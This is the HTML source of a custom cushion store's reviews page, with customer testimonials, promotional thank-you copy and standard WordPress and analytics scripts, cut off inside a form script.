--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body class="page-template-default page page-id-35 page-child parent-pageid-26 custom-background theme-genesis woocommerce-no-js custom-header header-image full-width-content genesis-breadcrumbs-visible genesis-footer-widgets-visible"><!-- Global site tag (gtag.js) - Google Ads: 10932458545 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10932458545"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'AW-10932458545');
</script>

<!-- Event snippet for Website sale conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10932458545/ZeKKCImItsgDELGogN0o',
      'transaction_id': ''
  });
</script><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-utility-bar" class="menu genesis-nav-menu menu-primary"><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://thehearthandhomestore.com/frequently-asked-questions/"><span >FAQ</span></a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://thehearthandhomestore.com/contact/"><span >Contact</span></a></li>
<li id="menu-item-11817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11817"><a href="https://thehearthandhomestore.com/my-account/"><span >Account</span></a></li>
<li id="menu-item-270" class="last menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://thehearthandhomestore.com/cart/"><span >Cart</span></a></li>
<aside class="widget-area"><section id="simple-social-icons-2" class="widget-odd widget-last widget-first widget-1 widget simple-social-icons"><div class="widget-wrap"><ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.facebook.com/myHearthandHome/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://thehearthandhomestore.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/hearthandhomestore/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://thehearthandhomestore.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="https://www.pinterest.com/myhearthandhome/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-2"><title id="social-pinterest-2">Pinterest</title><use xlink:href="https://thehearthandhomestore.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li></ul></div></section>
</aside><li class="right search"><form class="search-form" method="get" action="https://thehearthandhomestore.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://thehearthandhomestore.com/?s={s}"></form></li></ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://thehearthandhomestore.com/">The Hearth and Home Store</a></p><p class="site-description">Custom Cushions and Pillows</p></div><div class="widget-area header-widget-area"><section id="nav_menu-13" class="widget-odd widget-last widget-first widget-1 widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header"><ul id="menu-main-menu" class="menu genesis-nav-menu"><li id="menu-item-98698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98698"><a href="https://www.etsy.com/shop/HearthandHomeStore"><span >Etsy Store</span></a></li>
<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-765"><a href="https://thehearthandhomestore.com/product-category/ready-to-order/"><span >Ready to Order</span></a>
<ul class="sub-menu">
	<li id="menu-item-98700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98700"><a href="https://www.etsy.com/shop/HearthandHomeStore?section_id=26724734"><span >Jack-Mat Hearth Safety Seat</span></a></li>
	<li id="menu-item-98701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98701"><a href="https://www.etsy.com/shop/HearthandHomeStore?section_id=26724734"><span >HearthSoft</span></a></li>
	<li id="menu-item-94063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94063"><a href="https://www.etsy.com/shop/HearthandHomeStore?section_id=26724734"><span >Pillows</span></a></li>
	<li id="menu-item-98702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98702"><a href="https://www.etsy.com/shop/HearthandHomeStore?search_query=kallax"><span >Kallax Bench Cushion Choose Your Fabric</span></a></li>
	<li id="menu-item-98703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98703"><a href="https://www.etsy.com/shop/HearthandHomeStore?section_id=22724833"><span >Home &#038; Living</span></a></li>
</ul>
</li>
<li id="menu-item-98697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98697"><a href="https://thehearthandhomestore.com/fabric-library/"><span >Fabric Library</span></a></li>
<li id="menu-item-11040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11040"><a href="https://thehearthandhomestore.com/about/inspiration-gallery/"><span >Cushion &#038; Pillow Inspiration Gallery</span></a></li>
<li id="menu-item-528" class="last menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-528"><a href="https://thehearthandhomestore.com/about/"><span >About</span></a>
<ul class="sub-menu">
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://thehearthandhomestore.com/about/our-process/"><span >Our Process</span></a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://thehearthandhomestore.com/about/our-team/"><span >Our Team</span></a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://thehearthandhomestore.com/about/our-facilities/"><span >Our Facilities</span></a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-35 current_page_item menu-item-532"><a href="https://thehearthandhomestore.com/about/reviews/" aria-current="page"><span >Reviews</span></a></li>
</ul>
</li>
</ul></nav></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><div class="breadcrumb">You are here: <span class="breadcrumb-link-wrap"><a class="breadcrumb-link" href="https://thehearthandhomestore.com/"><span class="breadcrumb-link-text-wrap">Home</span></a><meta ></span> <span aria-label="breadcrumb separator">/</span> <span class="breadcrumb-link-wrap"><a class="breadcrumb-link" href="https://thehearthandhomestore.com/about/"><span class="breadcrumb-link-text-wrap">About</span></a><meta ></span> <span aria-label="breadcrumb separator">/</span> Reviews</div><article class="post-35 page type-page status-publish has-post-thumbnail entry" aria-label="Reviews"><header class="entry-header"><h1 class="entry-title">Reviews</h1>
</header><div class="entry-content"><h3>Thank You!</h3>
<p>The <a href="/about/our-team/">team</a> at <a href="/about/">Hearth and Home</a> cannot thank you enough for inspiring us to be the best custom cushion and upholstery company in America for over 7 magical years! We’ve had the pleasure of getting to know thousands of you, one by one, while providing custom upholstered <a href="/shop/ready-to-order/jack-mat-hearth-cushion/jack-mat/">Jack-Mats</a>, <a href="/customize-your-space/">cushions, pillows, draperies, daybed mattresses, and home décor items.</a></p>
<p>Since 2009, we’ve sewn literally thousands of custom upholstered items. To our delight we have not had a bad review! Your trust in us and your enthusiasm about finally getting to design your own decor item inspires us to give you only the best. Many of you have wished for a custom cushion or pillows for a long time and had all but given up because you couldn’t find what you were looking for&#8230; until you found Hearth and Home!</p>
<p>One of the biggest compliments for Hearth and Home is you – our customers, sharing reviews and photos of your new custom cushions or pillows in your homes, being used by loved ones. We are honored to hear that those of you who are already enjoying your custom upholstered items often tell us the product far exceeds what you could’ve imagined.</p>
<div id="testimonial_rotator_wrap_" class="testimonial_rotator_wrap">
	<div id="testimonial_rotator_" class="testimonial_rotator  format-list template-default hreview-aggregate " data-cycletwo-timeout="5000" data-cycletwo-speed="1000" data-cycletwo-pause-on-hover="true"  data-cycletwo-swipe="true" data-cycletwo-fx="" data-cycletwo-auto-height="calc" data-cycletwo-slides="> div.slide" data-cycletwo-log="false" >
<div class="slide slide1 testimonial_rotator_slide hreview itemreviewed item has-image cf-tr">
<div class="testimonial_rotator_img img"><img decoding="async" width="113" height="150" src="https://thehearthandhomestore.com/wp-content/uploads/2018/11/suzan-e1541600838925.jpg" class="attachment-thumb size-thumb wp-post-image" alt="" srcset="https://thehearthandhomestore.com/wp-content/uploads/2018/11/suzan-e1541600838925.jpg 480w, https://thehearthandhomestore.com/wp-content/uploads/2018/11/suzan-e1541600838925-225x300.jpg 225w" sizes="(max-width: 113px) 100vw, 113px" /></div>
<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span><span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span><span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span><span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span><span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<div class="testimonial_rotator_quote">
It is absolutely beautiful The fit couldn’t be more perfect The quality is exceptional Everyone loves it They were so patient and prompt in answering questions Thanks so much!!!</div>
</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">The Hearth and Home Store</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2018-11-07T08:28:51-06:00</div>	<div class="reviewer"> 	<div class="fn"> </div><img decoding="async" width="150" height="150" src="https://thehearthandhomestore.com/wp-content/uploads/2018/11/suzan-e1541600838925-150x150.jpg" class="photo wp-post-image" alt="" srcset="https://thehearthandhomestore.com/wp-content/uploads/2018/11/suzan-e1541600838925-150x150.jpg 150w, https://thehearthandhomestore.com/wp-content/uploads/2018/11/suzan-e1541600838925-400x400.jpg 400w, https://thehearthandhomestore.com/wp-content/uploads/2018/11/suzan-e1541600838925-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />	</div>It is absolutely beautiful The fit couldn’t be more perfect The quality is exceptional Everyone loves it They were so patient and prompt in answering questions Thanks so much!!!	<div class="summary"> </div>	<div class="permalink"> https://thehearthandhomestore.com/testimonials/suzan/</div>	</div><!-- .testimonial_rotator_microdata -->
</div>
<div class="slide slide2 testimonial_rotator_slide hreview itemreviewed item has-image cf-tr">
<div class="testimonial_rotator_img img"><img loading="lazy" decoding="async" width="150" height="150" src="https://thehearthandhomestore.com/wp-content/uploads/2018/11/lacyreview.jpg" class="attachment-thumb size-thumb wp-post-image" alt="" srcset="https://thehearthandhomestore.com/wp-content/uploads/2018/11/lacyreview.jpg 640w, https://thehearthandhomestore.com/wp-content/uploads/2018/11/lacyreview-150x150.jpg 150w, https://thehearthandhomestore.com/wp-content/uploads/2018/11/lacyreview-300x300.jpg 300w, https://thehearthandhomestore.com/wp-content/uploads/2018/11/lacyreview-500x500.jpg 500w, https://thehearthandhomestore.com/wp-content/uploads/2018/11/lacyreview-400x400.jpg 400w, https://thehearthandhomestore.com/wp-content/uploads/2018/11/lacyreview-600x600.jpg 600w, https://thehearthandhomestore.com/wp-content/uploads/2018/11/lacyreview-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span><span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span><span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span><span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span><span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<div class="testimonial_rotator_quote">
<div class="mb-xs-0 p-xs-0"><br />
<div class="stars"><br />
<div class="rating lit" data-rating="1" aria-hidden="true">I shopped around for MONTHS comparing prices and quality of cushions for our space. The quote from the local upholsterer was astronomical, and they didn’t bother suggesting alternatives. Rob responded quickly to my inquiry, and when their first quote came back I told them I had to decline because it was quite a bit higher than a less-than-ideal alternative I was prepared to live with for budgetary reasons. Rob gently offered several ideas to bring my price down to what we could afford. I could not be happier with the result. The fit is exactly to the specs, the foam comfy (hubby’s only request) and the fabric color and texture phenomenal - all within my budget. I asked if they could rush my order for an event and they said they could for a fee; I declined and they still arrived the day before my event 🙂 THANKS ROB &amp; TEAM&#x1f495;</div><br />
</div><br />
</div></div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Lacey P.</p>
</div>
</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">The Hearth and Home Store</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2018-11-06T15:10:33-06:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Lacey P.</p>
</div><img loading="lazy" decoding="async" width="150" height="150" src="https://thehearthandhomestore.com/wp-content/uploads/2018/11/lacyreview-150x150.jpg" class="photo wp-post-image" alt="" srcset="https://thehearthandhomestore.com/wp-content/uploads/2018/11/lacyreview-150x150.jpg 150w, https://thehearthandhomestore.com/wp-content/uploads/2018/11/lacyreview-300x300.jpg 300w, https://thehearthandhomestore.com/wp-content/uploads/2018/11/lacyreview-500x500.jpg 500w, https://thehearthandhomestore.com/wp-content/uploads/2018/11/lacyreview-400x400.jpg 400w, https://thehearthandhomestore.com/wp-content/uploads/2018/11/lacyreview-600x600.jpg 600w, https://thehearthandhomestore.com/wp-content/uploads/2018/11/lacyreview-100x100.jpg 100w, https://thehearthandhomestore.com/wp-content/uploads/2018/11/lacyreview.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" />	</div>I shopped around for MONTHS comparing prices and quality of cushions for our space. The quote from the local upholsterer was astronomical, and they didn’t bother suggesting alternatives. Rob responded quickly to my inquiry, and when their first quote came back I told them I had to decline because it was quite a bit higher than a less-than-ideal alternative I was prepared to live with for budgetary reasons. Rob gently offered several ideas to bring my price down to what we could afford. I could not be happier with the result. The fit is exactly to the specs, the foam comfy (hubby’s only request) and the fabric color and texture phenomenal - all within my budget. I asked if they could rush my order for an event and they said they could for a fee; I declined and they still arrived the day before my event 🙂 THANKS ROB &amp; TEAM&#x1f495;	<div class="summary"> </div>	<div class="permalink"> https://thehearthandhomestore.com/testimonials/18063/</div>	</div><!-- .testimonial_rotator_microdata -->
</div>
<div class="slide slide3 testimonial_rotator_slide hreview itemreviewed item  cf-tr">
<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span><span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span><span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span><span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span><span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<div class="testimonial_rotator_quote">
I received the cushion this week as scheduled. Color me impressed!<br />
<br />
It is absolutely beautiful. I had it made to protect the top of a Lane hope chest, and I anticipated that I would need to place a carpet grip between the cushion and the chest to prevent it from sliding.  However, the weight and exact sizing of the cushion have kept it on through natural means.<br />
<div dir="auto">The design and colors of the fabric match the swatch perfectly. Both the fabric and workmanship are of the highest quality. The cushion is made precisely to the requested custom specifications, not even a tiny give on any of the measurements.</div><br />
<div dir="auto"></div><br />
<div dir="auto">I am already looking around my home to find another project that I know I can entrust to you.</div></div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Jennifer</p>
</div>
</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">The Hearth and Home Store</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2018-11-06T15:14:22-06:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Jennifer</p>
</div>	</div>I received the cushion this week as scheduled. Color me impressed! It is absolutely beautiful. I had it made to protect the top of a Lane hope chest, and I anticipated that I would need to place a carpet grip between the cushion and the chest to prevent it from sliding.  However, the weight and exact sizing of the cushion have kept it on through natural means. The design and colors of the fabric match the swatch perfectly. Both the fabric and workmanship are of the highest quality. The cushion is made precisely to the requested custom specifications, not even a tiny give on any of the measurements. I am already looking around my home to find another project that I know I can entrust to you.	<div class="summary"> </div>	<div class="permalink"> https://thehearthandhomestore.com/testimonials/18065/</div>	</div><!-- .testimonial_rotator_microdata -->
</div>
<div class="slide slide4 testimonial_rotator_slide hreview itemreviewed item  cf-tr">
<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span><span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span><span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span><span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span><span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<div class="testimonial_rotator_quote">
The cushions arrived on time and in perfect condition! They fit so well in this space.</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Jennell S.</p>
</div>
</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">The Hearth and Home Store</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2017-05-15T10:18:13-05:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Jennell S.</p>
</div>	</div>The cushions arrived on time and in perfect condition! They fit so well in this space.	<div class="summary"> </div>	<div class="permalink"> https://thehearthandhomestore.com/testimonials/jennell-s/</div>	</div><!-- .testimonial_rotator_microdata -->
</div>
<div class="slide slide5 testimonial_rotator_slide hreview itemreviewed item  cf-tr">
<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span><span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span><span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span><span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span><span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<div class="testimonial_rotator_quote">
Best customer service. The custom window seat cushion is absolutely beautiful!! Extraordinary work!!</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Jenni G.</p>
</div>
</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">The Hearth and Home Store</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2017-05-15T10:16:22-05:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Jenni G.</p>
</div>	</div>Best customer service. The custom window seat cushion is absolutely beautiful!! Extraordinary work!!	<div class="summary"> </div>	<div class="permalink"> https://thehearthandhomestore.com/testimonials/jenni-g/</div>	</div><!-- .testimonial_rotator_microdata -->
</div>
<div class="slide slide6 testimonial_rotator_slide hreview itemreviewed item  cf-tr">
<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_quote">
Absolutely love my new custom cushions! Great customer service! Will be purchasing again without hesitation. Thank you!</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Cassandra G.</p>
</div>
</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">The Hearth and Home Store</div></div>
	<div class="dtreviewed"> 2017-05-15T10:15:55-05:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Cassandra G.</p>
</div>	</div>Absolutely love my new custom cushions! Great customer service! Will be purchasing again without hesitation. Thank you!	<div class="summary"> </div>	<div class="permalink"> https://thehearthandhomestore.com/testimonials/cassandra-g/</div>	</div><!-- .testimonial_rotator_microdata -->
</div>
<div class="slide slide7 testimonial_rotator_slide hreview itemreviewed item  cf-tr">
<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span><span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span><span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span><span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span><span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<div class="testimonial_rotator_quote">
Amazingly incredible pillow, will buy again.</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Susie Q.</p>
</div>
</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">The Hearth and Home Store</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2016-11-11T20:32:48-06:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Susie Q.</p>
</div>	</div>Amazingly incredible pillow, will buy again.	<div class="summary"> </div>	<div class="permalink"> https://thehearthandhomestore.com/testimonials/susie-q/</div>	</div><!-- .testimonial_rotator_microdata -->
</div>
<div class="slide slide8 testimonial_rotator_slide hreview itemreviewed item has-image cf-tr">
<div class="testimonial_rotator_img img"><img loading="lazy" decoding="async" width="150" height="101" src="https://thehearthandhomestore.com/wp-content/uploads/2016/11/valentines-pillow-2.jpeg" class="attachment-thumb size-thumb wp-post-image" alt="" srcset="https://thehearthandhomestore.com/wp-content/uploads/2016/11/valentines-pillow-2.jpeg 1500w, https://thehearthandhomestore.com/wp-content/uploads/2016/11/valentines-pillow-2-300x202.jpeg 300w, https://thehearthandhomestore.com/wp-content/uploads/2016/11/valentines-pillow-2-768x518.jpeg 768w, https://thehearthandhomestore.com/wp-content/uploads/2016/11/valentines-pillow-2-1024x690.jpeg 1024w, https://thehearthandhomestore.com/wp-content/uploads/2016/11/valentines-pillow-2-600x404.jpeg 600w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span><span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span><span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span><span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span><span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<div class="testimonial_rotator_quote">
These are the best pillows I've very had the pleasure of using.</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Johny R.</p>
</div>
</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">The Hearth and Home Store</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2016-10-21T18:14:36-05:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Johny R.</p>
</div><img loading="lazy" decoding="async" width="150" height="150" src="https://thehearthandhomestore.com/wp-content/uploads/2016/11/valentines-pillow-2-150x150.jpeg" class="photo wp-post-image" alt="" srcset="https://thehearthandhomestore.com/wp-content/uploads/2016/11/valentines-pillow-2-150x150.jpeg 150w, https://thehearthandhomestore.com/wp-content/uploads/2016/11/valentines-pillow-2-400x400.jpeg 400w, https://thehearthandhomestore.com/wp-content/uploads/2016/11/valentines-pillow-2-500x500.jpeg 500w, https://thehearthandhomestore.com/wp-content/uploads/2016/11/valentines-pillow-2-100x100.jpeg 100w, https://thehearthandhomestore.com/wp-content/uploads/2016/11/valentines-pillow-2-200x200.jpeg 200w, https://thehearthandhomestore.com/wp-content/uploads/2016/11/valentines-pillow-2-40x40.jpeg 40w" sizes="(max-width: 150px) 100vw, 150px" />	</div>These are the best pillows I've very had the pleasure of using.	<div class="summary"> </div>	<div class="permalink"> https://thehearthandhomestore.com/testimonials/johny-r/</div>	</div><!-- .testimonial_rotator_microdata -->
</div>
<div class="testimonial_rotator_microdata">
	<div class="rating"></div>
	<div class="count">7</div>
	<div class="item"><div class="fn">The Hearth and Home Store</div></div>
</div>
</div><!-- #testimonial_rotator_ -->
</div><!-- .testimonial_rotator_wrap -->

<div class="testimonial_rotator_paged cf-tr"></div>

<h3><strong>Welcome!</strong></h3>
<p>To those of you considering a custom upholstered item–welcome! We know ordering custom is scary; we hope that reading the following reviews will convince you that it’s simple and the outcome is wonderful! <a href="/about/our-process/">Because we work with you every step of the way</a> to design your custom cushions, pillows and draperies, the finished product will be something you’ll be proud of. We’re certain you’ll love your custom cushions and pillows made by Hearth and Home so much you’ll be leaving buyer’s remorse behind.</p>
<p>Thank you for your continued business and the reviews, testimonials and referrals. Because of you, Hearth and Home will continue to thrive. Our promise to you, our customers and friends, is to continue providing the highest quality, American made, gorgeous custom upholstered <a href="/shop/ready-to-order/jack-mat-hearth-cushion/jack-mat/">Jack-Mats</a>, <a href="/customize-your-space/">cushions, pillows, draperies, daybed mattresses, and home décor products</a> that you&#8217;ll enjoy for years to come. We look forward to helping you with your next order!</p>
</div></article></main></div></div><nav class="nav-footer"></nav><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-6" class="widget-odd widget-last widget-first widget-1 widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Need Help?</h4>
			<div class="textwidget"><p>Phone: <a href="tel:1-636-337-5200" onclick="gtag('event', 
'click', { event_category: 'tel', event_action: 'Click to 
Call',event_label:'636-337-5200'})">636-337-5200</a></p>
<p><a href="/contact/" class="button">Email Us</a></p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-14" class="widget-odd widget-last widget-first widget-1 widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Customer Service</h4>
<div class="menu-footer-customer-service-container"><ul id="menu-footer-customer-service" class="menu"><li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://thehearthandhomestore.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://thehearthandhomestore.com/fabric-care-cleaning/">Fabric Care and Cleaning</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://thehearthandhomestore.com/my-account/">My Account</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://thehearthandhomestore.com/termsconditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://thehearthandhomestore.com/shipping/">Shipping</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://thehearthandhomestore.com/return-policy/">Returns &#038; Exchanges</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="gform_widget-3" class="widget-odd widget-last widget-first widget-1 widget gform_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Newsletter Signup</h4>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://thehearthandhomestore.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://thehearthandhomestore.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://thehearthandhomestore.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://thehearthandhomestore.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://thehearthandhomestore.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.5.7" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
